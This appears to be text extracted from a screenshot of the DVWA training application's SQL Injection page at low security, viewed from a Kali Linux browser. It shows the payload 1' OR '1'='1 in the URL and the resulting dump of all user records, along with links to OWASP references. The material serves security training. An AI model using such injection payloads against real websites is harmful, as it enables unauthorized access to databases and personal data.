 1 2 3 4 3:10
Vulnerability: SQL Injectio
dvwa.example.com/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Subm
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View